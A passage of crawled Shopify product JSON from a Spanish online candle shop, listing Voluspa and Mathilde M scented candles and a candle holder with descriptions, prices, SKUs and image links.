\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003e\u003cspan\u003eLibre de sulfatos, ftalatos, pesticidas y parabenos. \u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003e\u003cspan\u003eLa marca Voluspa destaca por la elaboración de productos únicos, utilizando siempre productos 100% naturales, para garantizar la calidad de la fragancia. \u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2025-10-27T20:36:19+01:00","created_at":"2025-10-10T10:13:15+02:00","vendor":"Voluspa","type":"Vela Perfumada","tags":["Vela Perfumada","Vela Voluspa"],"price":3690,"price_min":3690,"price_max":3690,"available":true,"price_varies":false,"compare_at_price":4100,"compare_at_price_min":4100,"compare_at_price_max":4100,"compare_at_price_varies":false,"variants":[{"id":53017169527114,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"72241","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Vela Mokara Orchid 3 mechas 340 gr Voluspa","public_title":null,"options":["Default Title"],"price":3690,"weight":400,"compare_at_price":4100,"inventory_management":"shopify","barcode":"0806644722410","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Mokara3mechas2_2fd94335-a96d-4abc-9046-cc1148c47ceb.webp?v=1760422586","\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Mokar_3_mechas.webp?v=1760422285","\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Mokara.webp?v=1760422759"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Mokara3mechas2_2fd94335-a96d-4abc-9046-cc1148c47ceb.webp?v=1760422586","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/vela-mokara-orchid-3-mechas-340-gr-voluspa","media":[{"alt":"Vela Mokara Orchid 3 mechas 340 gr Voluspa de la marca Voluspa en Aromaticks","id":55455416811850,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Mokara3mechas2_2fd94335-a96d-4abc-9046-cc1148c47ceb.webp?v=1760422586"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Mokara3mechas2_2fd94335-a96d-4abc-9046-cc1148c47ceb.webp?v=1760422586","width":800},{"alt":"Vela Mokara Orchid 3 mechas 340 gr Voluspa de la marca Voluspa en Aromaticks","id":55455388959050,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Mokar_3_mechas.webp?v=1760422285"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Mokar_3_mechas.webp?v=1760422285","width":800},{"alt":"Vela Mokara Orchid 3 mechas 340 gr Voluspa de la marca Voluspa en Aromaticks","id":55455434047818,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Mokara.webp?v=1760422759"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Mokara.webp?v=1760422759","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aromaticks.com/products/vela-goji-tarocco-113-gr-voluspa.js
body_size: 854
content:
{"id":15189169668426,"title":"Vela Goji Tarocco 113 gr Voluspa","handle":"vela-goji-tarocco-113-gr-voluspa","description":"\u003cp\u003eDéjate seducir por el aroma intenso de \u003cstrong\u003emango maduro,\u003c\/strong\u003e \u003cstrong\u003ebayas de Goji\u003c\/strong\u003e y un fondo de \u003cstrong\u003emandarina, naranja sanguina y pomelo picante.\u003c\/strong\u003e Despierta tus sentidos y disfruta de esta vela durante 25 horas de quemado. El frasco metálico y con tapa  es perfecto para conservar tu vela en perfectas condiciones. \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eTiempo de combustión: ~ 25 horas\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eMecha de algodón\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eCera 100% de coco  \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eVegano \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eFabricado a mano en California\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003e\u003cspan\u003eLibre de sulfatos, ftalatos, pesticidas y parabenos.\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003e\u003cspan\u003eLa marca Voluspa destaca por la elaboración de productos únicos, utilizando siempre productos 100% naturales, para garantizar la calidad de la fragancia. \u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2025-10-27T20:36:21+01:00","created_at":"2025-10-09T19:30:27+02:00","vendor":"Voluspa","type":"Vela Perfumada","tags":["Vela Perfumada","Vela Voluspa"],"price":1845,"price_min":1845,"price_max":1845,"available":true,"price_varies":false,"compare_at_price":2050,"compare_at_price_min":2050,"compare_at_price_max":2050,"compare_at_price_varies":false,"variants":[{"id":53013408448842,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"7211","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Vela Goji Tarocco 113 gr Voluspa","public_title":null,"options":["Default Title"],"price":1845,"weight":200,"compare_at_price":2050,"inventory_management":"shopify","barcode":"0806644072119","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/GojiTaroccoOrange_MiniTin_7211_2008_01_A_WEB.jpg?v=1760030899","\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/GojiTaroccoOrange_MiniTin_7211_2008_02_A_WEB.jpg?v=1760030905","\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/GojiTaroccoOrange_MiniTin_7211_2008_03_A_WEB.jpg?v=1760030914"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/GojiTaroccoOrange_MiniTin_7211_2008_01_A_WEB.jpg?v=1760030899","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/vela-goji-tarocco-113-gr-voluspa","media":[{"alt":"Vela Goji Tarocco 113 gr Voluspa de la marca Voluspa en Aromaticks","id":55387931738442,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/GojiTaroccoOrange_MiniTin_7211_2008_01_A_WEB.jpg?v=1760030899"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/GojiTaroccoOrange_MiniTin_7211_2008_01_A_WEB.jpg?v=1760030899","width":2000},{"alt":"Vela Goji Tarocco 113 gr Voluspa de la marca Voluspa en Aromaticks","id":55387933737290,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/GojiTaroccoOrange_MiniTin_7211_2008_02_A_WEB.jpg?v=1760030905"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/GojiTaroccoOrange_MiniTin_7211_2008_02_A_WEB.jpg?v=1760030905","width":2000},{"alt":"Vela Goji Tarocco 113 gr Voluspa de la marca Voluspa en Aromaticks","id":55387935342922,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/GojiTaroccoOrange_MiniTin_7211_2008_03_A_WEB.jpg?v=1760030914"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/GojiTaroccoOrange_MiniTin_7211_2008_03_A_WEB.jpg?v=1760030914","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aromaticks.com/products/vela-perfumada-musc-irise-170-gr-mathilde-m.js
body_size: 443
content:
{"id":15345273241930,"title":"Vela perfumada Musc Irisé 170 gr Mathilde M","handle":"vela-perfumada-musc-irise-170-gr-mathilde-m","description":"\u003cp\u003eLa vela perfumada Musc Irisé de Mathilde M nos enamora a primera vista con su packaging. Inspirado en la última reina de Francia María Antonieta, le encantaban las perlas y diamantes. Perfuma intensamente con el aroma especiado de Iris, Violeta Jazmín y vainilla. \u003cspan\u003ePerfuma los días festivos de Navidad con esta vela única. Perfecta para regalo. \u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eIris, Violeta\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eJazmín\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eVainilla y Almizcle\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan dir=\"auto\"\u003e      E\u003cspan\u003el 100% de las velas de Mathilde M se vierten a mano en sus talleres. Cada mecha           se  corta y centra manualmente. Las velas Mathilde M están compuestas por una mezcla       equilibrada y artesanal de cera de soja vegetal y cera mineral.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan dir=\"auto\"\u003e\u003cspan\u003eCapacidad: 170 g de cera vegetal y mineral\u003cbr\u003eDimensiones del recipiente: ø 7,8 x 6,9 cm.\u003cbr\u003eDimensiones de la caja: 9,7 x 16,5 x 5,6 cm. \u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan dir=\"auto\"\u003e\u003cspan\u003eDuración: Hasta 55 horas de quemado\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan dir=\"auto\"\u003e\u003cspan\u003e\u003cstrong\u003eNuestros consejos de mantenimiento para una combustión perfecta\u003c\/strong\u003e\u003cbr\u003e Al usarla por primera vez, asegúrese de dejar que la cera se derrita por toda la superficie para evitar que se forme un \"túnel\" en los usos posteriores. Recorte las mechas de la vela a 5 milímetros de altura antes de cada uso.\u003cbr\u003eSe recomienda quemar la vela en secuencias de 2 a 3 horas consecutivas como máximo.\u003cbr\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan dir=\"auto\"\u003eEDICIÓN LIMITADA\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2025-12-16T08:46:32+01:00","created_at":"2025-12-16T08:46:31+01:00","vendor":"Mathilde M","type":"Vela Perfumada","tags":["outlet","Vela Mathilde M","vela navidad","Vela Perfumada"],"price":1910,"price_min":1910,"price_max":1910,"available":true,"price_varies":false,"compare_at_price":2390,"compare_at_price_min":2390,"compare_at_price_max":2390,"compare_at_price_varies":false,"variants":[{"id":53605073027402,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"BGFNMI","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Vela perfumada Musc Irisé 170 gr Mathilde M","public_title":null,"options":["Default Title"],"price":1910,"weight":300,"compare_at_price":2390,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/muscirise.jpg?v=1765871125"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/muscirise.jpg?v=1765871125","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/vela-perfumada-musc-irise-170-gr-mathilde-m","media":[{"alt":"Vela perfumada Musc Irisé 170 gr Mathilde M de la marca Mathilde M en Aromaticks","id":56502831546698,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/muscirise.jpg?v=1765871125"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/muscirise.jpg?v=1765871125","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aromaticks.com/products/vela-marquise-400-gr-mathilde-m.js
body_size: 297
content:
{"id":15154863079754,"title":"Vela marquise 400 gr Mathilde M","handle":"vela-marquise-400-gr-mathilde-m","description":"\u003cp\u003e\u003cspan\u003eLa icónica fragancia Marquise de Mathilde M, llega en esta preciosa vela de\u003cstrong\u003e edición limitada\u003c\/strong\u003e , un aroma precioso e irresistiblemente sensual que combina notas amaderadas y especiadas con la dulzura de la vainilla y los almizcles. En color rosa perlado, de triple mecha y con una duración de hasta 50 horas. Ademmás el packaging es brillante con destellos, perfecto para regalo.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eMadera de cedro, madera preciosa\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eCistus, almizcle blanco, especias\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eÁmbar gris, vaina de vainilla\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan\u003eEl 100 % de las velas Mathilde M se vierten a mano en nuestros talleres. Cada mecha también se corta y centra a mano. Las velas Mathilde M están hechas de una mezcla equilibrada y cuidadosamente elaborada de cera de soja vegetal y cera mineral.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cspan dir=\"auto\"\u003eCapacidad: 400 g de cera perfumada.\u003c\/span\u003e\u003cbr\u003e\u003cspan dir=\"auto\"\u003eDimensiones de la vela: ø 10,7 x 9,5 cm\u003c\/span\u003e\u003cbr\u003e\u003cspan dir=\"auto\"\u003e Dimensiones de la caja: 11,3 x 11,8 x 11,2 cm.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2025-09-26T18:39:08+02:00","created_at":"2025-09-22T13:44:32+02:00","vendor":"Mathilde M","type":"Vela Perfumada","tags":["Marquise","Vela Marquise","Vela Mathilde M","Vela Perfumada"],"price":4491,"price_min":4491,"price_max":4491,"available":true,"price_varies":false,"compare_at_price":4990,"compare_at_price_min":4990,"compare_at_price_max":4990,"compare_at_price_varies":false,"variants":[{"id":52860582592842,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"BGEFTMA","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Vela marquise 400 gr Mathilde M","public_title":null,"options":["Default Title"],"price":4491,"weight":500,"compare_at_price":4990,"inventory_management":"shopify","barcode":"3666273078633","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-les-intemporelles-en-fete-400g-marquise.jpg?v=1758552533","\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-les-intemporelles-en-fete-400g-marquise_2.jpg?v=1758552540","\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-les-intemporelles-en-fete-400g-marquise_1.jpg?v=1758552545"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-les-intemporelles-en-fete-400g-marquise.jpg?v=1758552533","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/vela-marquise-400-gr-mathilde-m","media":[{"alt":"Vela marquise 400 gr Mathilde M de la marca Mathilde M en Aromaticks","id":55112615362890,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-les-intemporelles-en-fete-400g-marquise.jpg?v=1758552533"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-les-intemporelles-en-fete-400g-marquise.jpg?v=1758552533","width":500},{"alt":"Vela marquise 400 gr Mathilde M de la marca Mathilde M en Aromaticks","id":55112617591114,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-les-intemporelles-en-fete-400g-marquise_2.jpg?v=1758552540"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-les-intemporelles-en-fete-400g-marquise_2.jpg?v=1758552540","width":500},{"alt":"Vela marquise 400 gr Mathilde M de la marca Mathilde M en Aromaticks","id":55112619229514,"position":3,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-les-intemporelles-en-fete-400g-marquise_1.jpg?v=1758552545"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-les-intemporelles-en-fete-400g-marquise_1.jpg?v=1758552545","width":500}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aromaticks.com/products/porta-velas-oro-viejo-mathilde-m.js
body_size: 528
content:
{"id":15282793480522,"title":"Portavelas Oro viejo Mathilde M","handle":"porta-velas-oro-viejo-mathilde-m","description":"\u003cp\u003eElegante porta velas de cristal en Oro viejo para decorar e iluminar tus veladas. Pon tu vela de té y disfruta. También lo puedes usar com jarrrón para poner brochas, pinceles etc.. \u003c\/p\u003e\n\u003cp\u003eMedidas: \u003cspan\u003e 8,5 x 9,5 cm\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eIncluye una vela de té \u003c\/span\u003e\u003c\/p\u003e","published_at":"2025-11-26T18:16:19+01:00","created_at":"2025-11-20T11:17:50+01:00","vendor":"Mathilde M","type":"Portavelas","tags":["Portavelas"],"price":895,"price_min":895,"price_max":895,"available":true,"price_varies":false,"compare_at_price":995,"compare_at_price_min":995,"compare_at_price_max":995,"compare_at_price_varies":false,"variants":[{"id":53388346360138,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"MXDENONO0030","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Portavelas Oro viejo Mathilde M","public_title":null,"options":["Default Title"],"price":895,"weight":300,"compare_at_price":995,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Portavelasoroviejo.jpg?v=1763633233","\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Portavelas_oro_viejo_2.jpg?v=1763633247"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Portavelasoroviejo.jpg?v=1763633233","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/porta-velas-oro-viejo-mathilde-m","media":[{"alt":"Portavelas Oro viejo Mathilde M de la marca Mathilde M en Aromaticks","id":56056331927882,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Portavelasoroviejo.jpg?v=1763633233"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Portavelasoroviejo.jpg?v=1763633233","width":500},{"alt":"Portavelas Oro viejo Mathilde M de la marca Mathilde M en Aromaticks","id":56056339235146,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Portavelas_oro_viejo_2.jpg?v=1763633247"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Portavelas_oro_viejo_2.jpg?v=1763633247","width":500}],"requires_selling_plan":false,"selling_plan_groups":[]}